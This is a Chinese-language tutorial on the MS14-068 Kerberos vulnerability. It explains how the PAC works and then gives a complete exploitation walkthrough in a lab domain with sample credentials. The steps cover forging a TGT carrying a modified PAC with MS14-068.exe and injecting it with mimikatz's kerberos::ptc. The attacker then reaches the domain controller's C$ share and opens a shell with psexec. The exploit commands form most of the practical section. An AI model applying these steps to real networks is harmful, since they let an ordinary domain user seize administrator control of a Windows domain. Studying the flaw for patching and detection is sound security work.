MS14-068

PAC

PAC会在AS-REP放在TGT里加密发送给Client,PAC 中包含的是用户的 SID、用户所在的组等一些信息。当Client需要访问Server所提供的某项服务时, Server为了判断用户是否具有合法的权限需要将Client的SID、用户所在的组等信息传递给KDC, KDC通过SID判断用户的用户组信息,用户权限等,进而将结果返回给Server,Server再将此信息与用户所索取的资源的ACL进行比较, 最后决定是否给用户提供相应的服务。

在PAC中包含有两个数字签名PAC_SERVER_CHECKSUM和PAC_PRIVSVR_CHECKSUM,这两个数字签名分别由Server端密码HASH和KDC的密码HASH加密,并且只有KDC才能制作和查看PAC。

也恰恰是是这个 PAC,造成了 MS14-068 这个漏洞。该漏洞是位于 kdcsvc.dll 域控制器的密钥分发中心(KDC)服务中的 Windows 漏洞,它允许经过身份验证的用户在其获得的票证 TGT 中插入任意的 PAC 。普通用户可以通过呈现具有改变了 PAC 的 TGT 来伪造票据获得管理员权限。

MS14-068利用



MS14-068补丁为3011780,可以在域控制器上用命令检测是否存在该漏洞。

如果没有 PAC 的访问控制作用的话,只要用户的身份验证正确,那么就可以拿到 TGT,有了 TGT,就可以拿到 ST,有了 ST ,就可以访问服务了。此时任何一个经过身份验证的用户都可以访问任何服务。当获得了一个域用户后,如果刚好域控机器未打KB3011780补丁,那么就可以利用MS14-068该exp来快速获得域控权限。

环境:

域控:WIN-KONG,

域用户WIN10账号和密码:hiro\win10,123456789qwe

systeminfo |find "3011780" (为空表示存在该漏洞)

前提:

1.需要一个域用户账号密码

2.一台主机的管理员权限



域用户查询域的sid:

生成票据

ms14-068 -u 域用户名@域名 -p 域用户密码 -s 域sid号 -d 域控主机名 /ip

MS14-068.exe -u win10@hiro.com -p 123456789qwe. -s S-1-5-21-1909134247-741334235-3019370817 -d 192.168.228.10



生成TGT_win10@hiro.com.ccache



将票据注入到内存中

kerberos::ptc 票据路径



查看当前机器凭证

kerberos::list



访问域控

访问域控制器时,需要使用FQDN

dir \WIN-KONG.hiro.com\c$



同样也可以用Psexec建立连接

psexec.exe \win-kong.hiro.com cmd

ps:

1.当获取到域用户、域用户sid、密码以及可访问到域控制器的机器,并不需要机器一定在域中,但需要把dns指向域控制器才能解析

2.访问域控制器时,需要使用主机名,不能使用ip